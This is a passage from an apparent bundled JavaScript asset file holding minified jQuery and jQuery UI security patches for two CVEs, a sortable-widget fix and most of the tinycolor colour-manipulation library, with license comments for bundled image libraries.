https://fengyuanchen.github.io/cropperjs\n   *\n   * Copyright 2015-present Chen Fengyuan\n   * Released under the MIT license\n   *\n   * Date: 2020-05-23T05:23:00.081Z\n   *)\n\ncompressorjs/dist/compressor.js:\n  (*!\n   * Compressor.js v1.1.1\n   * https://fengyuanchen.github.io/compressorjs\n   *\n   * Copyright 2018-present Chen Fengyuan\n   * Released under the MIT license\n   *\n   * Date: 2021-10-05T02:32:40.212Z\n   *)\n*/\n//# sourceMappingURL=uppy.min.js.map\n","jquery/patches/jquery.min.js":"define([],function(){'use strict';function ajaxResponsePatch(jQuery){jQuery.ajaxPrefilter(function(s){if(s.crossDomain){s.contents.script=false;}});}\nreturn function($){var majorVersion=$.fn.jquery.split('.')[0];if(majorVersion>=3){console.warn('jQuery patch for CVE-2015-9251 is no longer necessary, and should be removed');}\najaxResponsePatch($);return $;};});","jquery/patches/jquery-ui.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';function dialogPatch(){$.widget('ui.dialog',$.ui.dialog,{_createTitlebar:function(){this.options.closeText=$('<a>').text(''+this.options.closeText).html();this._superApply();},_setOption:function(key,value){if(key==='closeText'){value=$('<a>').text(''+value).html();}\nthis._super(key,value);}});}\nreturn function(){var majorVersion=$.ui.version.split('.')[0],minorVersion=$.ui.version.split('.')[1];if(majorVersion===1&&minorVersion>=12||majorVersion>=2){console.warn('jQuery patch for CVE-2016-7103 is no longer necessary, and should be removed');}\ndialogPatch();};});","jquery/patches/jquery-ui-sortable.min.js":"/*!\n * jQuery UI Sortable\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\ndefine(['jquery'],function($){'use strict';var sortablePatch={_mouseDrag:function(event){var i,item,itemElement,intersection,o=this.options;this.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo(\"absolute\");if(!this.options.axis||this.options.axis!==\"y\"){this.helper[0].style.left=this.position.left+\"px\";}\nif(!this.options.axis||this.options.axis!==\"x\"){this.helper[0].style.top=this.position.top+\"px\";}\nif(o.scroll){if(this._scroll(event)!==false){this._refreshItemPositions(true);if($.ui.ddmanager&&!o.dropBehaviour){$.ui.ddmanager.prepareOffsets(this,event);}}}\nthis.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()};for(i=this.items.length-1;i>=0;i--){item=this.items[i];itemElement=item.item[0];intersection=this._intersectsWithPointer(item);if(!intersection){continue;}\nif(item.instance!==this.currentContainer){continue;}\nif(itemElement!==this.currentItem[0]&&this.placeholder[intersection===1?\"next\":\"prev\"]()[0]!==itemElement&&!$.contains(this.placeholder[0],itemElement)&&(this.options.type===\"semi-dynamic\"?!$.contains(this.element[0],itemElement):true)){this.direction=intersection===1?\"down\":\"up\";if(this.options.tolerance===\"pointer\"||this._intersectsWithSides(item)){this._rearrange(event,item);}else{break;}\nthis._trigger(\"change\",event,this._uiHash());break;}}\nthis._contactContainers(event);if($.ui.ddmanager){$.ui.ddmanager.drag(this,event);}\nthis._trigger(\"sort\",event,this._uiHash());this.lastPositionAbs=this.positionAbs;return false;},refreshPositions:function(fast){this.floating=this.items.length?this.options.axis===\"x\"||this._isFloating(this.items[0].item):false;if(this.offsetParent&&this.helper){this.offset.parent=this._getParentOffset();}\nthis._refreshItemPositions(fast);var i,p;if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this);}else{for(i=this.containers.length-1;i>=0;i--){p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();}}\nreturn this;},_contactContainers:function(event){var i,j,dist,itemWithLeastDistance,posProperty,sizeProperty,cur,nearBottom,floating,axis,innermostContainer=null,innermostIndex=null;for(i=this.containers.length-1;i>=0;i--){if($.contains(this.currentItem[0],this.containers[i].element[0])){continue;}\nif(this._intersectsWith(this.containers[i].containerCache)){if(innermostContainer&&$.contains(this.containers[i].element[0],innermostContainer.element[0])){continue;}\ninnermostContainer=this.containers[i];innermostIndex=i;}else{if(this.containers[i].containerCache.over){this.containers[i]._trigger(\"out\",event,this._uiHash(this));this.containers[i].containerCache.over=0;}}}\nif(!innermostContainer){return;}\nif(this.containers.length===1){if(!this.containers[innermostIndex].containerCache.over){this.containers[innermostIndex]._trigger(\"over\",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}else{dist=10000;itemWithLeastDistance=null;floating=innermostContainer.floating||this._isFloating(this.currentItem);posProperty=floating?\"left\":\"top\";sizeProperty=floating?\"width\":\"height\";axis=floating?\"pageX\":\"pageY\";for(j=this.items.length-1;j>=0;j--){if(!$.contains(this.containers[innermostIndex].element[0],this.items[j].item[0])){continue;}\nif(this.items[j].item[0]===this.currentItem[0]){continue;}\ncur=this.items[j].item.offset()[posProperty];nearBottom=false;if(event[axis]-cur>this.items[j][sizeProperty]/ 2){nearBottom=true;}\nif(Math.abs(event[axis]-cur)<dist){dist=Math.abs(event[axis]-cur);itemWithLeastDistance=this.items[j];this.direction=nearBottom?\"up\":\"down\";}}\nif(!itemWithLeastDistance&&!this.options.dropOnEmpty){return;}\nif(this.currentContainer===this.containers[innermostIndex]){if(!this.currentContainer.containerCache.over){this.containers[innermostIndex]._trigger(\"over\",event,this._uiHash());this.currentContainer.containerCache.over=1;}\nreturn;}\nif(itemWithLeastDistance){this._rearrange(event,itemWithLeastDistance,null,true);}else{this._rearrange(event,null,this.containers[innermostIndex].element,true);}\nthis._trigger(\"change\",event,this._uiHash());this.containers[innermostIndex]._trigger(\"change\",event,this._uiHash(this));this.currentContainer=this.containers[innermostIndex];this.options.placeholder.update(this.currentContainer,this.placeholder);this.scrollParent=this.placeholder.scrollParent();if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!==\"HTML\"){this.overflowOffset=this.scrollParent.offset();}\nthis.containers[innermostIndex]._trigger(\"over\",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}}\nreturn function(){var majorVersion=parseInt($.ui.version.split('.')[0]),minorVersion=parseInt($.ui.version.split('.')[1]),patchVersion=parseInt($.ui.version.split('.')[2])\nif(majorVersion===1&&minorVersion===13&&patchVersion>0||majorVersion===1&&minorVersion>=14||majorVersion>=2){console.warn('jQuery ui sortable patch is no longer necessary, and should be removed');}\n$.widget('ui.sortable',$.ui.sortable,sortablePatch);};});","jquery/spectrum/tinycolor.min.js":"(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,global.tinycolor=factory());})(this,(function(){'use strict';function _typeof(obj){\"@babel/helpers - typeof\";return _typeof=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(obj){return typeof obj;}:function(obj){return obj&&\"function\"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?\"symbol\":typeof obj;},_typeof(obj);}\nvar trimLeft=/^\\s+/;var trimRight=/\\s+$/;function tinycolor(color,opts){color=color?color:\"\";opts=opts||{};if(color instanceof tinycolor){return color;}\nif(!(this instanceof tinycolor)){return new tinycolor(color,opts);}\nvar rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=Math.round(100*this._a)/ 100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1)this._r=Math.round(this._r);if(this._g<1)this._g=Math.round(this._g);if(this._b<1)this._b=Math.round(this._b);this._ok=rgb.ok;}\ntinycolor.prototype={isDark:function isDark(){return this.getBrightness()<128;},isLight:function isLight(){return!this.isDark();},isValid:function isValid(){return this._ok;},getOriginalInput:function getOriginalInput(){return this._originalInput;},getFormat:function getFormat(){return this._format;},getAlpha:function getAlpha(){return this._a;},getBrightness:function getBrightness(){var rgb=this.toRgb();return(rgb.r*299+rgb.g*587+rgb.b*114)/ 1000;},getLuminance:function getLuminance(){var rgb=this.toRgb();var RsRGB,GsRGB,BsRGB,R,G,B;RsRGB=rgb.r / 255;GsRGB=rgb.g / 255;BsRGB=rgb.b / 255;if(RsRGB<=0.03928)R=RsRGB / 12.92;else R=Math.pow((RsRGB+0.055)/ 1.055,2.4);if(GsRGB<=0.03928)G=GsRGB / 12.92;else G=Math.pow((GsRGB+0.055)/ 1.055,2.4);if(BsRGB<=0.03928)B=BsRGB / 12.92;else B=Math.pow((BsRGB+0.055)/ 1.055,2.4);return 0.2126*R+0.7152*G+0.0722*B;},setAlpha:function setAlpha(value){this._a=boundAlpha(value);this._roundA=Math.round(100*this._a)/ 100;return this;},toHsv:function toHsv(){var hsv=rgbToHsv(this._r,this._g,this._b);return{h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function toHsvString(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=Math.round(hsv.h*360),s=Math.round(hsv.s*100),v=Math.round(hsv.v*100);return this._a==1?\"hsv(\"+h+\", \"+s+\"%, \"+v+\"%)\":\"hsva(\"+h+\", \"+s+\"%, \"+v+\"%, \"+this._roundA+\")\";},toHsl:function toHsl(){var hsl=rgbToHsl(this._r,this._g,this._b);return{h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function toHslString(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=Math.round(hsl.h*360),s=Math.round(hsl.s*100),l=Math.round(hsl.l*100);return this._a==1?\"hsl(\"+h+\", \"+s+\"%, \"+l+\"%)\":\"hsla(\"+h+\", \"+s+\"%, \"+l+\"%, \"+this._roundA+\")\";},toHex:function toHex(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function toHexString(allow3Char){return\"#\"+this.toHex(allow3Char);},toHex8:function toHex8(allow4Char){return rgbaToHex(this._r,this._g,this._b,this._a,allow4Char);},toHex8String:function toHex8String(allow4Char){return\"#\"+this.toHex8(allow4Char);},toRgb:function toRgb(){return{r:Math.round(this._r),g:Math.round(this._g),b:Math.round(this._b),a:this._a};},toRgbString:function toRgbString(){return this._a==1?\"rgb(\"+Math.round(this._r)+\", \"+Math.round(this._g)+\", \"+Math.round(this._b)+\")\":\"rgba(\"+Math.round(this._r)+\", \"+Math.round(this._g)+\", \"+Math.round(this._b)+\", \"+this._roundA+\")\";},toPercentageRgb:function toPercentageRgb(){return{r:Math.round(bound01(this._r,255)*100)+\"%\",g:Math.round(bound01(this._g,255)*100)+\"%\",b:Math.round(bound01(this._b,255)*100)+\"%\",a:this._a};},toPercentageRgbString:function toPercentageRgbString(){return this._a==1?\"rgb(\"+Math.round(bound01(this._r,255)*100)+\"%, \"+Math.round(bound01(this._g,255)*100)+\"%, \"+Math.round(bound01(this._b,255)*100)+\"%)\":\"rgba(\"+Math.round(bound01(this._r,255)*100)+\"%, \"+Math.round(bound01(this._g,255)*100)+\"%, \"+Math.round(bound01(this._b,255)*100)+\"%, \"+this._roundA+\")\";},toName:function toName(){if(this._a===0){return\"transparent\";}\nif(this._a<1){return false;}\nreturn hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function toFilter(secondColor){var hex8String=\"#\"+rgbaToArgbHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?\"GradientType = 1, \":\"\";if(secondColor){var s=tinycolor(secondColor);secondHex8String=\"#\"+rgbaToArgbHex(s._r,s._g,s._b,s._a);}\nreturn\"progid:DXImageTransform.Microsoft.gradient(\"+gradientType+\"startColorstr=\"+hex8String+\",endColorstr=\"+secondHex8String+\")\";},toString:function toString(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format===\"hex\"||format===\"hex6\"||format===\"hex3\"||format===\"hex4\"||format===\"hex8\"||format===\"name\");if(needsAlphaFormat){if(format===\"name\"&&this._a===0){return this.toName();}\nreturn this.toRgbString();}\nif(format===\"rgb\"){formattedString=this.toRgbString();}\nif(format===\"prgb\"){formattedString=this.toPercentageRgbString();}\nif(format===\"hex\"||format===\"hex6\"){formattedString=this.toHexString();}\nif(format===\"hex3\"){formattedString=this.toHexString(true);}\nif(format===\"hex4\"){formattedString=this.toHex8String(true);}\nif(format===\"hex8\"){formattedString=this.toHex8String();}\nif(format===\"name\"){formattedString=this.toName();}\nif(format===\"hsl\"){formattedString=this.toHslString();}\nif(format===\"hsv\"){formattedString=this.toHsvString();}\nreturn formattedString||this.toHexString();},clone:function clone(){return tinycolor(this.toString());},_applyModification:function _applyModification(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function lighten(){return this._applyModification(_lighten,arguments);},brighten:function brighten(){return this._applyModification(_brighten,arguments);},darken:function darken(){return this._applyModification(_darken,arguments);},desaturate:function desaturate(){return this._applyModification(_desaturate,arguments);},saturate:function saturate(){return this._applyModification(_saturate,arguments);},greyscale:function greyscale(){return this._applyModification(_greyscale,arguments);},spin:function spin(){return this._applyModification(_spin,arguments);},_applyCombination:function _applyCombination(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function analogous(){return this._applyCombination(_analogous,arguments);},complement:function complement(){return this._applyCombination(_complement,arguments);},monochromatic:function monochromatic(){return this._applyCombination(_monochromatic,arguments);},splitcomplement:function splitcomplement(){return this._applyCombination(_splitcomplement,arguments);},triad:function triad(){return this._applyCombination(polyad,[3]);},tetrad:function tetrad(){return this._applyCombination(polyad,[4]);}};tinycolor.fromRatio=function(color,opts){if(_typeof(color)==\"object\"){var newColor={};for(var i in color){if(color.hasOwnProperty(i)){if(i===\"a\"){newColor[i]=color[i];}else{newColor[i]=convertToPercentage(color[i]);}}}\ncolor=newColor;}\nreturn tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var s=null;var v=null;var l=null;var ok=false;var format=false;if(typeof color==\"string\"){color=stringInputToObject(color);}\nif(_typeof(color)==\"object\"){if(isValidCSSUnit(color.r)&&isValidCSSUnit(color.g)&&isValidCSSUnit(color.b)){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)===\"%\"?\"prgb\":\"rgb\";}else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.v)){s=convertToPercentage(color.s);v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,s,v);ok=true;format=\"hsv\";}else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.l)){s=convertToPercentage(color.s);l=convertToPercentage(color.l);rgb=hslToRgb(color.h,s,l);ok=true;format=\"hsl\";}\nif(color.hasOwnProperty(\"a\")){a=color.a;}}\na=boundAlpha(a);return{ok:ok,format:color.format||format,r:Math.min(255,Math.max(rgb.r,0)),g:Math.min(255,Math.max(rgb.g,0)),b:Math.min(255,Math.max(rgb.b,0)),a:a};}\nfunction rgbToRgb(r,g,b){return{r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}\nfunction rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=Math.max(r,g,b),min=Math.min(r,g,b);var h,s,l=(max+min)/ 2;if(max==min){h=s=0;}else{var d=max-min;s=l>0.5?d /(2-max-min):d /(max+min);switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,l:l};}\nfunction hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1 / 6)return p+(q-p)*6*t;if(t<1 / 2)return q;if(t<2 / 3)return p+(q-p)*(2 / 3-t)*6;return p;}\nif(s===0){r=g=b=l;}else{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1 / 3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1 / 3);}\nreturn{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=Math.max(r,g,b),min=Math.min(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d / max;if(max==min){h=0;}else{switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,v:v};}\nfunction hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=Math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHex(r,g,b,allow3Char){var hex=[pad2(Math.round(r).toString(16)),pad2(Math.round(g).toString(16)),pad2(Math.round(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToHex(r,g,b,a,allow4Char){var hex=[pad2(Math.round(r).toString(16)),pad2(Math.round(g).toString(16)),pad2(Math.round(b).toString(16)),pad2(convertDecimalToHex(a))];if(allow4Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)&&hex[3].charAt(0)==hex[3].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0)+hex[3].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToArgbHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(Math.round(r).toString(16)),pad2(Math.round(g).toString(16)),pad2(Math.round(b).toString(16))];return hex.join(\"\");}\ntinycolor.equals=function(color1,color2){if(!color1||!color2)return false;return tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:Math.random(),g:Math.random(),b:Math.random()});};function _desaturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s-=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction _saturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s+=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction _greyscale(color){return tinycolor(color).desaturate(100);}\nfunction _lighten(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l+=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction _brighten(color,amount){amount=amount===0?0:amount||10;var rgb=tinycolor(color).toRgb();rgb.r=Math.max(0,Math.min(255,rgb.r-Math.round(255*-(amount / 100))));rgb.g=Math.max(0,Math.min(255,rgb.g-Math.round(255*-(amount / 100))));rgb.b=Math.max(0,Math.min(255,rgb.b-Math.round(255*-(amount / 100))));return tinycolor(rgb);}\nfunction _darken(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l-=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction _spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(hsl.h+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}\nfunction _complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}\nfunction polyad(color,number){if(isNaN(number)||number<=0){throw new Error(\"Argument to polyad must be a positive number\");}\nvar hsl=tinycolor(color).toHsl();var result=[tinycolor(color)];var step=360 / number;for(var i=1;i<number;i++){result.push(tinycolor({h:(hsl.h+i*step)%360,s:hsl.s,l:hsl.l}));}\nreturn result;}\nfunction _splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}\nfunction _analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360 / slices;var ret=[tinycolor(color)];for(hsl.h=(hsl.h-(part*results>>1)+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}\nreturn ret;}\nfunction _monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1 / results;while(results--){ret.push(tinycolor({h:h,s:s,v:v}));v=(v+modification)%1;}\nreturn ret;}\ntinycolor.mix=function(color1,color2,amount){amount=amount===0?0:amount||50;var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount / 100;var rgba={r:(rgb2.r-rgb1.r)*p+rgb1.r,g:(rgb2.g-rgb1.g)*p+rgb1.g,b:(rgb2.b-rgb1.b)*p+rgb1.b,a:(rgb2.a-rgb1.a)*p+rgb1.a};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);return(Math.max(c1.getLuminance(),c2.getLuminance())+0.05)/(Math.min(c1.getLuminance(),c2.getLuminance())+0.05);};tinycolor.isReadable=function(color1,color2,wcag2){var readability=tinycolor.readability(color1,color2);var wcag2Parms,out;out=false;wcag2Parms=validateWCAG2Parms(wcag2);switch(wcag2Parms.level+wcag2Parms.size){case\"AAsmall\":case\"AAAlarge\":out=readability>=4.5;break;case\"AAlarge\":out=readability>=3;break;case\"AAAsmall\":out=readability>=7;break;}\nreturn out;};tinycolor.mostReadable=function(baseColor,colorList,args){var bestColor=null;var bestScore=0;var readability;var includeFallbackColors,level,size;args=args||{};includeFallbackColors=args.includeFallbackColors;level=args.level;size=args.size;for(var i=0;i<colorList.length;i++){readability=tinycolor.readability(baseColor,colorList[i]);if(readability>bestScore){bestScore=readability;bestColor=tinycolor(colorList[i]);}}\nif(tinycolor.isReadable(baseColor,bestColor,{level:level,size:size})||!includeFallbackColors){return bestColor;}else{args.includeFallbackColors=false;return tinycolor.mostReadable(baseColor,[\"#fff\",\"#000\"],args);}};var names=tinycolor.names={aliceblue:\"f0f8ff\",antiquewhite:\"faebd7\",aqua:\"0ff\",aquamarine:\"7fffd4\",azure:\"f0ffff\",beige:\"f5f5dc\",bisque:\"ffe4c4\",black:\"000\",blanchedalmond:\"ffebcd\",blue:\"00f\",blueviolet:\"8a2be2\",brown:\"a52a2a\",burlywood:\"deb887\",burntsienna:\"ea7e5d\",cadetblue:\"5f9ea0\",chartreuse:\"7fff00\",chocolate:\"d2691e\",coral:\"ff7f50\",cornflowerblue:\"6495ed\",cornsilk:\"fff8dc\",crimson:\"dc143c\",cyan:\"0ff\",darkblue:\"00008b\",darkcyan:\"008b8b\",darkgoldenrod:\"b8860b\",darkgray:\"a9a9a9\",darkgreen:\"006400\",darkgrey:\"a9a9a9\",darkkhaki:\"bdb76b\",darkmagenta:\"8b008b\",darkolivegreen:\"556b2f\",darkorange:\"ff8c00\",darkorchid:\"9932cc\",darkred:\"8b0000\",darksalmon:\"e9967a\",darkseagreen:\"8fbc8f\",darkslateblue:\"483d8b\",darkslategray:\"2f4f4f\",darkslategrey:\"2f4f4f\",darkturquoise:\"00ced1\",darkviolet:\"9400d3\",deeppink:\"ff1493\",deepskyblue:\"00bfff\",dimgray:\"696969\",dimgrey:\"696969\",dodgerblue:\"1e90ff\",firebrick:\"b22222\",floralwhite:\"fffaf0\",forestgreen:\"228b22\",fuchsia:\"f0f\",gainsboro:\"dcdcdc\",ghostwhite:\"f8f8ff\",gold:\"ffd700\",goldenrod:\"daa520\",gray:\"808080\",green:\"008000\",greenyellow:\"adff2f\",grey:\"808080\",honeydew:\"f0fff0\",hotpink:\"ff69b4\",indianred:\"cd5c5c\",indigo:\"4b0082\",ivory:\"fffff0\",khaki:\"f0e68c\",lavender:\"e6e6fa\",lavenderblush:\"fff0f5\",lawngreen:\"7cfc00\",lemonchiffon:\"fffacd\",lightblue:\"add8e6\",lightcoral:\"f08080\",lightcyan:\"e0ffff\",lightgoldenrodyellow:\"fafad2\",lightgray:\"d3d3d3\",lightgreen:\"90ee90\",lightgrey:\"d3d3d3\",lightpink:\"ffb6c1\",lightsalmon:\"ffa07a\",lightseagreen:\"20b2aa\",lightskyblue:\"87cefa\",lightslategray:\"789\",lightslategrey:\"789\",lightsteelblue:\"b0c4de\",lightyellow:\"ffffe0\",lime:\"0f0\",limegreen:\"32cd32\",linen:\"faf0e6\",magenta:\"f0f\",maroon:\"800000\",mediumaquamarine:\"66cdaa\",mediumblue:\"0000cd\",mediumorchid:\"ba55d3\",mediumpurple:\"9370db\",mediumseagreen:\"3cb371\",mediumslateblue:\"7b68ee\",mediumspringgreen:\"00fa9a\",mediumturquoise:\"48d1cc\",mediumvioletred:\"c71585\",midnightblue:\"191970\",mintcream:\"f5fffa\",mistyrose:\"ffe4e1\",moccasin:\"ffe4b5\",navajowhite:\"ffdead\",navy:\"000080\",oldlace:\"fdf5e6\",olive:\"808000\",olivedrab:\"6b8e23\",orange:\"ffa500\",orangered:\"ff4500\",orchid:\"da70d6\",palegoldenrod:\"eee8aa\",palegreen:\"98fb98\",paleturquoise:\"afeeee\",palevioletred:\"db7093\",papayawhip:\"ffefd5\",peachpuff:\"ffdab9\",peru:\"cd853f\",pink:\"ffc0cb\",plum:\"dda0dd\",powderblue:\"b0e0e6\",purple:\"800080\",rebeccapurple:\"663399\",red:\"f00\",rosybrown:\"bc8f8f\",royalblue:\"4169e1\",saddlebrown:\"8b4513\",salmon:\"fa8072\",sandybrown:\"f4a460\",seagreen:\"2e8b57\",seashell:\"fff5ee\",sienna:\"a0522d\",silver:\"c0c0c0\",skyblue:\"87ceeb\",slateblue:\"6a5acd\",slategray:\"708090\",slategrey:\"708090\",snow:\"fffafa\",springgreen:\"00ff7f\",steelblue:\"4682b4\",tan:\"d2b48c\",teal:\"008080\",thistle:\"d8bfd8\",tomato:\"ff6347\",turquoise:\"40e0d0\",violet:\"ee82ee\",wheat:\"f5deb3\",white:\"fff\",whitesmoke:\"f5f5f5\",yellow:\"ff0\",yellowgreen:\"9acd32\"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o){if(o.hasOwnProperty(i)){flipped[o[i]]=i;}}\nreturn flipped;}\nfunction boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1){a=1;}\nreturn a;}\nfunction bound01(n,max){if(isOnePointZero(n))n=\"100%\";var processPercent=isPercentage(n);n=Math.min(max,Math.max(0,parseFloat(n)));if(processPercent){n=parseInt(n*max,10)/ 100;}\nif(Math.abs(n-max)<0.000001){return 1;}\nreturn n%max / parseFloat(max);}\nfunction clamp01(val){return Math.min(1,Math.max(0,val));}\nfunction parseIntFromHex(val){return parseInt(val,16);}\nfunction isOnePointZero(n){return typeof n==\"string\"&&n.indexOf(\".\")!=-1&&parseFloat(n)===1;}\nfunction isPercentage(n){return typeof n===\"string\"&&n.indexOf(\"%\")!=-1;}\nfunction pad2(c){return c.length==1?\"0\"+c:\"\"+c;}\nfunction convertToPercentage(n){if(n<=1){n=n*100+\"%\";}\nreturn n;}\nfunction convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}\nfunction convertHexToDecimal(h){return parseIntFromHex(h)/ 255;}\nvar matchers=function(){var CSS_INTEGER=\"[-\\\\+]?\\\\d+%?\";var CSS_NUMBER=\"[-\\\\+]?\\\\d*\\\\.\\\\d+%?\";var CSS_UNIT=\"(?:\"+CSS_NUMBER+\")|(?:\"+CSS_INTEGER+\")\";var PERMISSIVE_MATCH3=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";var PERMISSIVE_MATCH4=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";return{CSS_UNIT:new RegExp(CSS_UNIT),rgb:new RegExp(\"rgb\"+PERMISSIVE_MATCH3),rgba:new RegExp(\"rgba\"+PERMISSIVE_MATCH4),hsl:new RegExp(\"hsl\"+PERMISSIVE_MATCH3),hsla:new RegExp(\"hsla\"+PERMISSIVE_MATCH4),hsv:new RegExp(\"hsv\"+PERMISSIVE_MATCH3),hsva:new RegExp(\"hsva\"+PERMISSIVE_MATCH4),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};}();function isValidCSSUnit(color){return!!matchers.CSS_UNIT.exec(color);}\nfunction stringInputToObject(color){color=color.replace(trimLeft,\"\").replace(trimRight,\"\").toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}else if(color==\"transparent\"){return{r:0,g:0,b:0,a:0,format:\"name\"};}\nvar 